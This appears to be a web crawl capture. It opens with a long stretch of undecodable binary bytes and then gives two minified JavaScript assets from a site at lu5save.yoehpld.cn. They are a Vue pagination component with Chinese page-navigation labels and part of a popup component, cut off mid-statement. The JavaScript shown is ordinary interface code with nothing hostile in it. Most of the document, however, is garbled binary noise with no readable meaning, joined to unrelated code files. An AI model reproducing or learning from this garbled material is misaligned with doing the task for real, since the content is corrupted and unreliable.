��{!�P�7Z��y����藷x��X�ר�ڸv/��H��(�e�0��`�)?#`8p�A���C���$����� ��������������ՓՑ�����#&��%/;/ݫ8<1234567HIJKLM<���˓�w������;\燇���������1W��mW�o����W;�����������|���{�̀	�� ��)�F����AK������ɹj%���*�����R�8m�Ԧע�{!B��������ȟ��� �A� ����ڭ/���a�+��vQ8���!�ս\k�Օ�i:�$%S?�kB#�E�͉��(Ǚ=�\��h^���mV-�P߁�b�_!�$/����T	��0��π��6�AaAEج���QLw,+����ʯ�͹�~v�¯��ڊ]����+�+��=a�/��l����V��#^����w{�eTxkC'�%��p�CW`M�S�G�2 �Ȳ�zZ��<0�Q�{z��9��ȍ�y	����
��(h���]��,��Ĕ�� �=� �nl�����C��L�Z�����/��ޏ���σ���-@�?�����E
m�8���T�W��n��(	��t���5��f|O�T�nE����C
y��I�tDw��fty��(=�o*S��J��|�����rϛ�t�H ,&���)͢B����- ����\=�����/��7�A������5EZ��n���&(_m����e=���1�h%�����݄�	�vXː� ����(<�H( ЖB����X���៊��'��x���� v2x�=����ړ��\O����1������9!'J�j����[�4������Y6
V�Jʭ>̟弧�YI��u��s݈�eTwf�z�.�3n,{f�
�ؐ	v���O *�Q*��L(5e�4`�����!���)F�W-"�ӫDz���v�Zj ��SRN웠�ƹWX� H� ��^�$�L���q���Y"zH�m��sd]�He�T�����X[�+}P3`�Y�
`����{��H�ň��t�"��Qs�Tv��Ǻ�0K*vu4����/��[=D�l_~���Bz�v!�ȉEJ��M�l���M�L�#�,�lQ�e���p��?ӛP܎�wB����������2`�����p���(�����J��RkVql�"���Wp}8@\��ә��{���j��b@l�L�a���4Wm�i��)����h���#�4.�[���
�H�m�ĝ+�Sj�S=a���L�Y]��K��`D��(����7�l�08�b�ɺ�Iﶻ)fae�����􌌮,� �d�h��sY
��Y�upN��y��ݼ�r�1��J������9��n��{L +f�i��6a��P
�T��şw���3�>�
뺈hJnH
��/�)X�>ߊ	U����*/�t �(�]v9G2���;���YB�z*($�`����ل�sW�ҮH���6M�C����C��.��R�T����ҖSl%��H�h0ϰTI'E������+�{!��Ƀ�P�+��)������n>�Ǯ/�h]n�|��@�r���p8&v*�)����
6Z�H�A����М��%��;�2��E#��y�����������.��س�E�dA�{dw��+���A#���/�b,���YjL�B����u<ҙ�R�Az�� �W�SPZ��8T�ˑ2Xۈ�)Jr��LP(0�<���Ma�0_n�ߙ�PȑI.��E�T�I��H�h�g�ܳ��'%yJDSa�C����	���+����F+�@�B�N�������m*�qk h=��ב��&~����p}]�|?��`�����%51Lݒ �&BM��>|T���������0�ev)���I�ة�D#����^M&��ii�wyC?�� ʻ])�2�	�"`�ƕ�Ш�P�J����]~���;��	Ӏ�0�4e���1����la����D׬8����=rH�ߟ��	��؊9-����,��K� >8�\��sz�o�� H���*\,f���.����q�I'���^�K��K�o���?i�^��T���M�V��� �ɳĶ&�#�c��Y��	�nh�i���K�z|�� ��vRa����D�IVS��q_!ك�J��Sc��gS�a�7��wn�Ґ��-;ȿ�D /P���%Hܴsjz�	�-5S�s�^I������\�ȉ2���.؟z}߫�{��zUV�
�����]^)"V�T�+Q^M�Z�9c����8)�N�0�����H9L�����NOv�w�ND���[F�ej0�^&0=�(N_�F�2�[i)''FJ�?ٞYD���""n�$Q����\ SA��0]�d�B��zZ_��U�������h_��RI0+w(��C!���C'���wɎ�n�{`�?O��vĻ�;�n�oEW������nc�=^=� �B�Ϯ����۫��&��C�.��[6|��5tS��4�e�o�\����Wp����Ͼ�:�W|�l�KO����-���|���~����϶������O�ͬ�H(�6̓���l��:�L���K��zٷ��/�$��{L���o��|�P�V:�_=��N�qI�~��2�_����b~��N�Ͽ�;�������������	�|ˊ;I���w�>�?�ބ���
���ޟ�<X�+;�cI�����/��ۈ�� HH�q��^}��[�
M����^������J��������{Z���㓰	R��L�`��$l	�`��h�8�Ѓ)�1<��@�쭹���3M�4���M�4,�i�� ���<8�X0� �4���^��:�����'�����8��P�Ǿ���m=�}�����e~��K���������������i�%��ɵ������;�`����Az�h���w�jh�ܚI� y�����˵��\;����F���M�]��濃��G;�jH�|:��0�Ko���	��	������Y��Z��>��C�=�����9��#Z��������x�h��y�i
��x��э��Գy�mޱj��{��έ�q�ɋ�	 ���Y ����Z��[ [>�P����X��h��@�/X�|���?�d��y�y�:i=Ə��k��oǃ�
�����X���\K�i����x��)w��x������j��
����^A]�ZA�� �֡��1/��^ �q��x�1�/H��̓���(���.����l~�O{�����gL�,��9A�לԥ{��������z�v��H��h���è[H��@]%Y'���_Zp�TQ*Hː�O��`�m���=�o�eQ<�}{����y��J���	9\�	l|��:�2(�9X�=�A�j�����؈�������Iw�[q��r.�����yO������q��I��`1�Ļ��@��O�|��_���,�����K��, ��!����� �����M����ۻ�l��y���ѣ������8�/�?��A*���/T���X�������2��A���SH�> 1�ʻ� �˄,-A����ł��M�h�ㄝ;x��J�f����효;�#���'�''�\[��&Z�2"#�b��Q�� H�R�+�P��_�p Dlw _m� ��%^���`�!,;��hX,�슻�q����� �'O������;���K'F��C*�<8#�08�8/�=�.aA$2x]~���ރ��^{�Jh��!p�-��W¾J��L�4?:~������ȳ�s��?gˀ"*�[(��?�̲�q�7���Q��+8�³����͐���E�+'�9<���艺�&�;���%ȁ�R���:�ژV��!��h�l�o���N�Hi�����s���w�W����q�H��\-\{?�9?'�ߜ��9[R� ˸�V����	�1�C�C��@2��x���
У�*C=ؐ7:�"���W������ϭ����In�%��Ü��XHс����I;��\["@s�Z�����{��"��X��X'_���3�X8`��?��Q�j��_������H�}6b~�y��B%4��i}��=�.��&����H3��O��(H�4����Y	���L)?<��-OD��ZўY�ĺw0��r�J"��ψ��hR�Rj�CB$T:O� �-�S���=c3�oB���}�2��7p3,�}��[��|�m���38��À%���������9Mȸ�#���:����N#I��ĶNf0 �J�T�U_��$JC���c5�O0�1��ٻ�@���25������a�7y��Ȋ)���K�RL�c����ڪ����B�ͬ $���=!�A�;!r��ڲ�>���<=�SC�OQ�OJ�����w16�=V��>�[M�����x��9�Z��%��,G��V��3�A���u�ʍ�.�>c�i�MTy��{��?�z����d�͙���U�T�0� �A��%X��]���1���D��Y�(�Vc�e����e��ю��.��0��(s������+Z�������D��n2a��=�Ƀ��<���\�ɛ���\ۄ�8��w��8I�k\6�X��e0C�D*u�N��X���D���n3��H^��5�3=	�3flw�8}��ؐ�S�o�F��Z�A^:��P���P�L�/h�؝�48ښ�H�g�@��ť5�]���$Jc0����� � ������X�����@���?����#����1/L�
j,4_�^"F����pL<8�Z����׼�2�AP��JU#��u�;j�*�Y\4�5^V!?VU�R;���Y4�1��GWB��E�vٔ2�@�˃#൉	�[���T�ꐧ͇0������q�4��K��7ZF7�M1�QЙ*&Iw?�3�j�N�l���k[�O��C5��h�11��V����8�Lю�x�>�-�N�#���k!����yl�LgʈW��eQ�4�������`R�I�)P6���&4�Qˋ�'Yt�Q��E��V���愺vVJ��KR<1]]��`�x��H��x��C��,��?E)����B�
�a�<�e�7R�P�e3�b���J�P1��QVYȜ��2	���b��3xj1�R�4�g�k�+�u/�K����� ����D�8XwWn���p`� Zt�����U�����Ұ�囡3��3��<}C2��v�ث�V������n'I-�[��I�=6g�J<�O�k4�T��DR�^��른��8�������H;ڍ���+:�����,�N���LJ��y��E�2���b���6�jf���������$�1��I��rX�����x�V�|�k�T���"e#�R��uV�t��840�h4��Җz�7d�_���]���z�)A_�R�����no��*A�w�
�3I"6xj�g�ItX'���R�8��oh����d��R �R��������֧�
m��P�Z`��"W��-(irMh�y1�-��d��)���o���

����҃��������������+)-./ !"#$%&'89'� ���>:���������/H������33����
�����/PQ��_P��j���lomj����STU����Ӯhfg:QxVv���L����(�p�M�@� *����w@0Q@k����\`-�*�؂�7��B�;�%�0�Qah�������<�8ωB(���/�����!팂�P��c�iG>�`��_!�^���TZ�H=���d"�e��fi;���7����dn+����Zܚ-���HZ�����VD1;oҿ�m�Mc[�DXt��d�c���l�∏�>�o�	�ω�ޏ0�c���&q� ����av �X�S�KW��'[�d!�Vk㘪L Tt�7��i��D��{�wmz;ww�����*m���&�8��%���=u��=��0�J�0�E�v���k�X�! �шQ}O���/շ�=�G��t)X�����lV�f��� X�W�pm?�$|����m�Vz��+I:(ǀ��ܯ9}jK���Ҁ�:!����]ΝI�_�P$�ꡠ�?F���@�)8�j���B� ͠�#h�͝��6��}���B�+vY��."b"%��#~������{@�4~
K���8�L>�L�w���ʉ��i)�!l��D%k�^5�J���?�* ���.X���i��ʜ�j�d=o����@���"�"!$��8H�$4X���E2
��L>D��(�$(yNK��$��ܹ�vo��6:�c��I�(H%���j?" �ߧC+�2��6������^�w�bH��e�Ҷzm�:�JC_=F��Jj�΃�h�S.��iA��
:�Xa�X��B!�_o�� Д>�Ȏ��]������f(�B
_�w�R�Y��\i.|aS�-ҢH*H\�/&r����)��_%\���<�t���wYʈ@���5�H��L��;F��j(DW\'�}օ�T��lp���(�� ���+-������W����|.p���!s�B`-6rw�|̘��(/��>`�K�ʣ��k����I��K�Os�8��������x�#���Pۍ}�pc9�����>H������Q�~�Mo=
�g+lϷɠ���ĚL�t��+�Ո/����Mw�г�J�z�DB���̏�(����>���vx���Kr���X$h���pӠ���o�C�Q�Q��X�]X�l���c�
���p�����6��x�. �ϑH��X�*�۞�^8� E��N��h��Dh�S���m
B�	����<d� (V�t��c�m�3��	�笚�S����@��y� z[Ԯ{͢���$ j�A�ݍi���M�>�G�H���hJ~q=ڼ��<�[&�����E�k6��UF��w�;(�5�|���ㆻ������S��኉��DF���-�Z��K�F�X!�)��*F�r�}<M�3<=>� ��H����|������ȓ]<執	k��h���,��솃���+�_ؙCP�Y䖼�	�4b���Ϋ�C�Y�;�;��u��-sh���u!ꋌG�l,|L�a[�=��:���I�h)��c�z�	�h���࿘Y3`*���~,�o�e ��8i��z��hJ��hb�	�TwC2���Јڧ�@,��'I�A�%���C������\�:��������&m& ����x	��	;Α۸X��h��)�)��\:!��J�0r�TJ^N���� ��߈i��Ck������
��ry��ٷ� �0��3pM)hʢ�,��,29u�*۵���'�	�,�D��h��P�Ɨp� �)�
u��،RN�����x����8��^�j갔��?|Ra̐�{�
ԟ����Ӝ�_w���눀ɼր���l2�!@�&S���E��H!/򤃀�R[ˆ=����ꋶpK]�
�Qiõ�:��y	�P��θ��z��Xz��h:1Dm�p��C���Ą�K^%�^���h��=O��ߝ���ڃ��	�oq�$4�9�"KE
8C��<б��O�>�KL0l[��=H�9��J\��M�6�H�U�^ŁS�l0���C���	��8Wё���~	�f�=�q7��I�����'d�?E��&e�<v	��k�+w�0=���� ˤj��'�f�`���ɢ*�z6��RVq6a��]g�xic���H��~�p�留��F��v)6�ɀ����s��� hOw�|_P�w�9Cp�����>���s���H��{�/S�8F	�T��LN����.���ȊϬ[�*�J2N��@^�d�G����}*�j"�����@H����U�3�(�q���zHt�P�^�۶���I�Q��kׂ�:�$�8>X�����|�d�G-yq�<w���T�����ş�ޏ��������`l��x�����2/��/X���뒆<�0댝?��(��8��o��ȹX��	�DߤM������X�1�ށ8�j��ȻĨ�L]���eX����k>�h�M}��0��3��H��8������a)��ᱮ��<�~Y�ق�.�	��	*�̞�	�#N�6o���� ��4(��H�˨��ȍ�.��
�X����H��� L���^��8��_����1}��o��w�։��ػ�H�T��:�sX��]�Ĩ�������
N�-�����|����p�zZ�:��;�)����)��%� ����;���3ێ˨�/�������于���(�K��f �I��L
�-��h����m��HM�T�X�j[������d����X��y��>����[�.芎١Z�_�����M�ّt������pX���x�ሎZ ���!���������%�ר��x��h��(���w
�(����Ѩ�c�����HX�ѸO��8��x���n����Ԉq��Z��H����M�[��ʻ�0�.�n�0�>��I��)���fk��q���>�@Y����h�ָ�Q���\`��<	1��I!��(��ȍ�؎�x�#��C���
���h��(�@ ��^Ì������8����T���H�{Ȼ�QD<�������ꇆ����~O�e`浪�$��������)��ؑβ�0�[w��������1#��8�!��aǍ2����������8��x��������ȍЌ�R�6��3��^���H������]J���8�Z�u��h���9 �T����iQ�k��!��+�p>�耀���Љ-�~����X$�()胏:�ݓ{����XΔx��h��Q.�8��8����@��(��?��H��?����ĭ��h��8��Ȋ�ٔn����(�������]ᇼ;�h釤�Qw��"�����J��_ͧ�����a,.���(�-��(�v���R��~��8.ܨ��H.�H��x��(��q�8�����a����h����p\��؈��
,ӈ!���h�2��+G1�����������= "����`�P��)�RM,u�	:r��->���X�12#�`�\`��֋������(.h��Ў�8���)�x���8$ԋW`�9����*�
���h��8�PB�Q∪\�� �r��A�4=w�bB��S��SGa��(�X��X�b��-'���,o�Wܱ/�������|)ᮑ�&88�S8���#�9$9ͳs|�-�c;�H��b��؎�x��x����(�(�l0䟒;n��θ�����N���(��؎�h��H���z�<�I���A�أ=�	�p!�=���#��+҂��.��������;�h"|�=Bق?�?-��X�1�@-.9�`��s�z�����x��(�c�+����(w�C.��������ȍ�H����C^�C�0��H�����%i�~�����o�<�<^��) �S��^�t��h�؅`z��c�IS��	Y4�z�8s^�x�ڲ��P�5��5e��Q�9�U��p<	v���s�A�A���Ѹ��h��H����(��،p��x��!�Aߎ#����3��(�َ�ʨ��X��[��ȑ�h�V���9C�ţ@���o�H�c/8-�����d�Ա�@J~����K�9wYs���<rA�T��D���LX��8X	��0H��h��m����� �8���0�x��H���M��h�¡1��
������0Q�M�&���o��V��I
�@.@�bI����c3!XԾ��$D�T|��c�Xs��K��<�B�ޏ�"�.���h�x��EXl��=4��b�������Y�x6�h��(�@�M4����8Y�����HC���� �h�ٍ�h����!��!�����p�\�w����iтG��u2}ġ�ȡ]��Fs�t�(�B+������/�X�Z-�'h�	�����2���
�R��3K6�x��"�ƨ�5D�|c��8M?4_����3�8�׹�[����e��(!~o2���Q�9#��˕�Hу���c�y��)��]x�۬Q�8)L��K�u]�lK�d��Ŋ��"a�h�.:��NL1�,0�b���_%��KAP�(��X.a3�B��B�E�/[.a���H����U�櫈w�D��&(�3�@����P��~�*�\,j�}"\.χ$��|XR&�SVl���o�1S4e(lS#kK�T���T&�]^�kLOz�Θ��؂x���$���\%�4���ȍ���8(�8��"0|�N� �2��X�OA�|���؍>���Q�t&0Q"��)��+5����VQ+5F2 RyT�-�GV���=�i��|A]<i����#�V���W��T.�9Ae	-AT�ݢ���� $���(��XC�x���2����w1�h��x����Xk(k僲��{�h�{2�xRE�A[<f\�:���h��'�e�)�A��A����]�V���d����#�\�QG��i��o����&P3�yu����-�Y<�f�������H��C�V.�$_�(�B�#a���)>��`��x����s���ཌ��c�~剡�tO�Z�3�mG
h�����G���-���A��dnE�]��������e����'#3o��؏i�ؐ�v9l�f�6*�w�=��)t6��x����Uf~F��������(g�7�K����%���hh����~W)"�\2�W�8��*=P�~�&�K�,M�z�Gnq�S���hM��e�e�7�r�{!�{ {Vc{$��0�|���o��v0��?� ��$�8:vC\�k���u��x���U�ȍJ����ņ��8����}u�v�IՇ�w�Ț4����d��n��dl�zAv�g�
ݐ���5z*�e���pw��x��(#���({�PηW���w��$j8q@J17�7�� c&r҄��������������Ѳú�����������(�*��������Ҥ�Ӌ�9��(�>+,:'��"҃�嘘��ݠ��.F-��95\]F.]�SRSVVSC��mn���bKL�f�N��{|5�5Nrss@^w�����8(I���dYk���װ9X-߆�׸�;H�O�򑹚��'�5��JG���8�@h�N�����a�n���h,��?v ��ݤ����ȁ�ߍlR=�w��
��.'�����^���� pK�/��y���F���^9�߄
��}�icL'����ı�
���<����v19� [��t9R�/\�t;J����x�z�����4)uO�*��w�)ˍ�ܺ��9�J�:����!�߮��H�b��)<Z�H�_�5@��083;�5�n~�>05�����]m��J��}}_�
]� ��됒�Q��`i�0X�ˆɌ����M�*��ү�t���:����(w���P|O���(��t)K�05)���jL���x�������m��.�p\��D���<J���x���@�L�uYF�v(M��u�\��R���
WTh��І�ܹ��e�q�@����a-�}��˅��h��и_����نA}�+�&�EϩA~��>iS��պ��p(��`�[@yM���qk���Y͟�|ȯY������
젒�+���h�fĈIJ2|9k��H��5ċ��� �(V�F����f>�w��ޫ!��0aK��^OLL�K����Nw��j>��蟞-���"\(���:�
S����#���� �N��t�@�@(J��$xN�X�L�[�����?�:�a��
�������CLPc���u	L��Y����X����(�@~��4`�g�J��j�L �v�M�jj������p�1���֘O]�RѼSv�����|�"��Zb���c�?^���@xO����O��l������T����O��Б�ȁ��w��ݻ=%���I��n��fh#���71B�d����>�f�Yda���k-�)�Y?�vufw������fTL��Cq��ɊN�1�@H��0ԁ�J1}覈�ݯ�o�jf���J"�<
�ѫ��3E��/
�xi�� ���茢�h��9G�|��PL���R�*�"A�.芃F/&9����^H�6��n��S���u)�~�@shZ�`m��bL)�7u�	+���Hw�x��h���
���	��	��9���h�w�$��x�T����HA�酭�Ȝ�؊����8h��|
������U�԰C��/�Ly�²9ë�����	��8���遂�őێ�􈚔�I�ژa�8���2����i�7�S�9��8��m�Wq)��&�tI�ja�v+���[��9(������Twz����������ƣ����¸��r	�lˑ޸A�Q�+ʄ��������`���������K�����k��@H�+\5b�&�⃵i2TB��w�����A��P��+��躋����,���e��hE݈��c�/�EQyEo���o����M�4pO0~����+�\hC�w
�zG���h�j�0�4)���L��Y�����Ԝ����艌��!���z)��P��`ȅ̈��P$�����lȆˌ���
��H��7x�$F���l�����@)�����φ6I
��8������8H����/��C.�>�d�b�U��G]��I��Ј�ĈqEG��a�tw$�4� �	j��=�>������- ����9}����
��I�{́�`�]�|����8H�j�_�d� ؈��h���,m�Ў�@����C8	�������Ԥl���E��˅S@���Q-�n��l��H
�H4�������Z��A������h��,ʐf�G�C�6g�j��<'���N5
B�y[��5��1x;�����x��4�������k���)�m����i\��8UXL	tI��:��(����J�w	��ȊԚ��YN,��=��[��ƀկ2�2��q�N�E��^mZ.�Vѧĺ�DD�͸R����>��������	��D<,E�-����N� ��C�%W�<�D^�� E��o)Q`�΃�����5uJ���PP�j���P����N��H�NX���<���C�c���������[c��_�x='������)4`ϵY�ZvK<�Pm��	Y���Z.%��x옄�Sx�0M��Qs�X}�K��w�J��~�88���ɂ���h?���;�:8�HA؆:6�7����7���������S�y���o�oM�C>:9h���S���zL�,ʡ\B�/9�:�0I���F>0��!��J�})w	�������.2�5&l���	��LP4��&�e�ac\fr;��Shv�Ύ`��>�+)�o�s���k�t�M���Xb�wI�^�����<�=���}\��
�΄O(������X��.����'���I�t���j����k��H���w�H�����$?�#ߘ8?Т����n��8���̍�X��؎��ķ�H��I�6��Ͽ�B/�7��瘎���G߈����]�0m����X�����0��8�.]�YJ�ׯ���������b����������������G������h�[y�������Ȉ������������=����j��P�������[���	"�g*�숃���iH��
0���������0�	����Ȃ<ɦ�����-�!(��w�ϯ��ȌO�?ވ����˿����� ��x�Z���L�ό�N4����L�tp����@��8�a?�8Yʽ��C-�~�8��9�}���(�՞ŵK��x�ʸ�p�������A�` q�Z��]��iɆc*�M��-�l|�艞�۸�K��]ߍ���p�`����5����I��������N��)����-ȿ�������E�ٗH�8]@V��5.�����7N�K_̌��|��Ȍ�Hwi`�/��ȍ��P ��(�S��!In��H�H���)�ʢl����˓��܃�ܫ������\����J��x����x����ᅭ�Zʥx�^�\�������$(��[�cZ��߶�s�i(����t��TQ	��H �ف����ӑ��X�܊�ɵ���nȿ�4^���^(�A��������؈Z��@A�i�(R���Yz�� �1�᠊<��H䨍u��z����Xw�'[��a�|>����8�7*����*��8 �(����\�` \(��J�p׉��xM��k�Sk��Z����_�� WK�w��t�.ݍ	I���k�������\��豢x���?�����Zp�]�҂��KO�����Q�
�?.v1�rA�T�(�@�3N�/�B�0��8�����Q�-���䨈���G�N=����0��8���Hl���z�H⳩��M{���7���X���,�Rw��;w��?�k*(kנj,"����������$�H��N�t�����X�u���ϊ9�M �@�w�]o�.=�9~\�N_�\� ����_��o�0� ?�!r(b(6N(�Lo��P N� ���2����Q����!".}�4����y����$)�>,1\��պr�>ɳ(�����8��l�^(�X�,�o��ȏʂ�A%�I��������ʆ�Z�b�&����&����=������W�
�u[w�p'rR.�I'��8]8�A'T�c��Q��X\���9{P���a��3��!���!7�2��1�Q ����֐17 OK�.m6^2yP�)(���������˷J*(�܎�<h���<�鳓X�ƨ�ܸ%��%_#�QS��͈�H����h��:X������&@��.?"����?���m����\��#.��
�������󂌋I����S�Ѐ!�Ѱn�!�3�Q�Ɵ�p9p�IH^w�9��L_��A�0n��3�Ԕ+��Q0���O�-���	����:�����Tޓ����ۚ=����ܴ��h�'��h�PS5���Q��وNV��ʨ��X�2���P�`���8�ق�ǲ-`"�z��'�������a�.'q�m!H[��h��И�/I�0�(�(It��!U���R!�C(�:��37�39������(K�b��hKI.��P�Y:�:)L�o�?�B*�m*/��K� 
���wǫѳ��TS�_c5W�N�ح����焦��>�I� ��8�����2�D1�-���H����@��0����/=Ȟ=8j��U�;�s�#C(5.�t�#�@_1�����2��2��A�:*��##EJ�d���X_2<~K2t��E�z�ƻ�$�:ړ�æ��=L[FY�����a5�\�.�_�Q������X#�A��]�\��,Ȃ�ÿh(7��Oh�\�?��Go�7��ޑw����0�<����aB/�w�LYA/Y����1ݐ9ưP��C�� ݠJ"X���J�:S_�*��Z��䷮"ޏIO_��!�X��,�RCw/���1�ä�\�E�<���\��҃��T5Г�,�UR������\	?��Fm�O|<��^d�W��_�z��S���wb���mŘ���	HޱX��"�	�:�Iq1 DE��Y�JB���O�YE�!;� ��B���S��J ����+-��n���R���]��羅wE�,4A�D�;�KTj��M^�2����[�%�q5��T����Ȉ�US��ԑ������0��{TX�U+���B6�U��.��#�G�V�{7 ԅ�H�H�_� �i@)��h���i��9P������㸣 *�)��:�1���e 11^WbP9+�v����.�D�W�(̓��\�%ù��˳�9�]X*go�ڴ�˥������օ�5�`b�L,�������A���mNl�6�^����,0>UwmVŅb�?�0�n��V��kn���Hn�P����010n�:VPm�1���!rr9�t0�Z�R9S�C����1�o�ҁX���K�H��q������������.��W��N=��?�D�^ʤv�;���ÂI<�T�����c�����爰��Xc�x����Z{��}lZՂ��Af��1�yU�ey=U58��mO%_V�Vw�@T�K-������+Sg��"fD_���Z�!%!�g�|w~�S�2J������jf59���C�o�������(]H�vz��Eo/���TN���,4)���y��N5��#\���>=��y������X�������\z��֥Q�MaaȞO���&�>Z6�ߧ	%�nK}K��?�Ѧ3l�p�O]��%W�(��.r��?�  K�Y���)I�:�������������������������������� !��!%����'����w��&���576��N�� ����CMI5���>�����Y���&T�^�����H����x�˨�} }p�s���w�����誚��2�
�C���R�X�,*͞����YB���=q�:�� U�"�B��)�QBm/�t����J��`�,�����Y�v�������������������=�L`�+�Eq"��	ۑ	�ܠ�6��p�y/ǢJ��-
��I�8@u��]��S�䐢���w�Q짛�B�>�Q��eE=�i9��H���
����t�t����I�����*B
��vY�Yj�g�w�J�.A��ĝ�=B}&�9̑en/��}�X"���&�@��z���Y}ެ�� ���@�ҩ�I�ׁ�������H���z��=���,Z��$�k������x��!^������-��� 1ϥ ��W,:���л��p8S��t	Α�t�I�|P;l���?��E�ߘʂ����R��V��wT�̢�9�D�F�[��=���^�����~}	��s-�h��jW�p�ݎ�()��L||��޹�]!ϵ�_
�������*��	�;x� z���<����ڮ�M����L��ţ�fZD�[C�~�{�����m������x	��~���jhS��vȶ9\�+�o���+h����o�������_��d��(`�Z��1\.J���hO��Щ�� ���=h<}����z��z)H	׭�$�w������^�#�S��`�Ѓ7��95��䁭D0l�����C��ePy���>�/�K%L�&�9-���P�J��$����B緄i猙��A9Qȋ�̸���̚�t�L��/�����N��2��"#f|*.�a��`����A��D����(���z��tTH!��=�ߵq,�6��������ܐ��h����N�s�_�u���Α�y%��xIQm?A�I��&(���T��Q�_���7)�w��̖vȧ�t�����0�Y��Q��B�mV�/a��[F�d��g ��%�a�
�r���xac���M&�~)e����a�4{U��q/Ɋ�� �i�>��^K�*������I�25��k�h�͌F ��%������h
�]��7�ԎI�h�Ћ�1
��䚢F�6	h���Ih��긙�H���7Ҽ��M���Q�8
����))�/a�*m��/1�
�RaMN�`�[�����*(��i �w�\� λ���0{���]`��ȩJ�%_ �������X��(J����^��LH�����xN� g���P-��|�Np+����Z�����Z��|
�L9M�x���hH*!H�S���j�&�p�H��>Bز����8��:��!`��[�V��2���0۷-�I ��ȸ �`"��}«�-�0����Z�R
��������2J	�p���x�Z F�������PpF���:�G}=�\rov \�
Ne�48�w�ՙ�������3:�Y}u��d�ۙ
��<蔠��@uK,��@Iư/2<9�J��[cD�����N�B��V����? �1����F�I�$��r�"\z����m]-�xٝ���H
����l���}K��؊�0����'�j${9	�}ʟL��X���MtZ>W�|g�����A�@�!��k�`�`~Nvh���ɀ��Q��0:Z0��o�F���P��1������Dj�z�6d�ǱnU❝�{��rwj����ȵ�L�0� e���ѿ:"��O�h�	�q(��$��^�U"V��A�qM���%v.n�Y+��:���h�p�`�������ix����H���d���+J���T
��璹n���S�M�>m���K��9�����wx���bx|�]_������t�
����ɂ���K=�X���Ћ���<�,� �d(��7��{�p�@����)g��5-�9i�_A��t���X,������>J���swO�H��`d����L����/�aR�th3�9ͮbVRo��p�׀\�����m.$��՝���`f�I�^�L(��x=��V3T����k�>����~�kAZp@Rz�>? 푾�8�d��+�����(�`���p�TeU`f�L�������r[��pCk;SP͂��P#�U .}�#�8��H��&�^����_�;&�e ���cQ����y%��tz�@�K�����r�K��^{�}TeH�a�Հ�*戂*w�+V�̀�������_��I���O��J�Q[�a�7[��+�����}�� �O��x��J�d8s����PJ4p�=p�L�Q�)�+Y��Q�E�J�'�>�@(�h'���u��n�����胎Ї>���h�Ǐ�	��|��-���M�<��s��G�������ݘ�J��O�������B�~�ԧY��8��X��8�]Β����hˈ������m����]�9�����*��؅����n��ꃂl�����S��.ؾ���x����H��P���a��C�	��خ0������4�.̕� ���
��
�|���	Z�B?�~��H������~o��(�
����֥��xƹ�.����m[���%�苞�����n�:�g���!H��[�����J�U(������m��|�	��s�	�����),����(����N� �
��0� �p�	���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/pages.oS0pvxCx.js
body_size: 2638
content:
import{_ as a,W as e,E as t,x as s,w as A,u as g,a1 as i,H as n,t as l,J as r,F as c,K as o,I as h,M as u,z as P,a2 as d,a3 as m}from"./index.e7j9we.js";const f=a({name:"Pagination",props:{currentPage:{type:Number,default:1},totalPage:{type:Number,default:1}},data:()=>({goPa:""}),computed:{startPage(){return Math.max(2,this.currentPage-1)},endPage(){return Math.min(this.totalPage-1,this.currentPage+1)},pages(){const a=[];let e=this.currentPage-1,t=this.currentPage+1;this.currentPage<=2?(e=1,t=3):this.currentPage>=this.totalPage-1&&(e=this.totalPage-2,t=this.totalPage);for(let s=e;s<=t;s++)s>=1&&s<=this.totalPage&&a.push(s);return a}},methods:{goPages(){this.goPa>0&&this.goPa<this.totalPage+1?this.$emit("change",this.goPa):e({title:"页码超出范围",icon:"none"})},goPage(a){a!==this.currentPage&&this.$emit("change",a)},goPrev(){this.currentPage>1&&this.$emit("change",this.currentPage-1)},goNext(){this.currentPage<this.totalPage&&this.$emit("change",this.currentPage+1)}}},[["render",function(a,e,f,p,C,U){const x=u,Q=P,E=m,B=d;return t(),s(Q,null,{default:A(()=>[g(Q,{class:"pagination"},{default:A(()=>[g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:1===f.currentPage}]),onClick:U.goPrev},{default:A(()=>[g(x,{src:"[data-uri]",class:"navImg"}),n(" 上一页 ")]),_:1},8,["class","onClick"]),(t(!0),l(c,null,r(U.pages,a=>(t(),s(E,{key:a,class:i(["pages flex_justifycenter text_600",{active:a===f.currentPage}]),onClick:e=>U.goPage(a)},{default:A(()=>[n(h(a),1)]),_:2},1032,["class","onClick"]))),128)),g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:f.currentPage===f.totalPage}]),onClick:U.goNext},{default:A(()=>[n(" 下一页 "),g(x,{src:"[data-uri]",class:"navImg"})]),_:1},8,["class","onClick"])]),_:1}),g(Q,{class:"goPage flex_justifycenter text_600"},{default:A(()=>[n(" 当前"),o("span",{class:"dqy"},h(f.currentPage),1),n("/"+h(f.totalPage)+"页 ",1),g(B,{class:"input text_400",modelValue:C.goPa,"onUpdate:modelValue":e[0]||(e[0]=a=>C.goPa=a),maxlength:"4",type:"number"},null,8,["modelValue"]),g(Q,{class:"go text_600 flex_justifycenter",onClick:e[1]||(e[1]=a=>U.goPages())},{default:A(()=>[n("go")]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-18316a86"]]);export{f as p};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/popup.vf1lYXWC.js
body_size: 10025
content:
import{_ as e,g as t,f as s,b0 as l,W as a,a7 as o,b1 as c,U as i,b as d,p as n,d as r,C as f,e as u,o as _,B as p,q as h,b2 as g,aG as x,E as m,x as y,w as k,u as b,H as w,I as C,y as U,L as j,t as z,J as S,F,z as E,M as I}from"./index.e7j9we.js";import{b as T,d as V,h as q,_ as v,a as B}from"./qrCode.7IHGChka.js";const N=e({props:{show:{type:Boolean,default:!1},imgshow:{type:Boolean,default:!1},title:{type:String,default:"提示"},type:{type:Number,default:100},isType:{type:Number,default:1},contentId:{type:Number,default:1},val:{type:Number,default:0},url:{type:String,default:[]},ggid:{type:Number,default:[]}},data:()=>({isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0}),watch:{show:{handler(e){this.isShow=this.show,e&&(4==this.type||5==this.type)&&this.getHostUrl()}},imgshow:{handler(e){e&&(4==this.type||5==this.type)&&this.getHostUrl()}}},mounted(){5==t().globalData.isWhice&&(this.isWhice=5),this.imgshow&&(4==this.type||5==this.type)&&this.getHostUrl()},methods:{leave(){sessionStorage.setItem("wlShow",!1),history.back()},close(){this.$emit("closePopup","1"),this.movieTitle="",this.description="",this.feature=